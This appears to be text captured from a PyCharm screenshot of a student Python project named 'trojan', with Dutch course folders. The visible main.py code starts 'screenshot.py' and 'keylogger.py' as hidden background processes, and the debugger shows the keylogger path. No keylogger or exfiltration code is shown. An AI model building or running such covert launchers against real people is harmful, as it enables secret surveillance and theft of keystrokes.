 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project
Proje...
main.py subprocess.py github_helper.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
Commit
Pull Requests
Bookmarks
Structure
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'keylogger.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
Database
SciView
GitHub Copilot
Notifications
if __name__ == '__main__' while True
Debug: main github_helper
Debugger Console
MainThread
<module>, main.py:29
blabla
ssion (Enter) or add a watch (Ctrl+Shift+Enter)
script_path = {str} 'keylogger.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:08
28/05/2023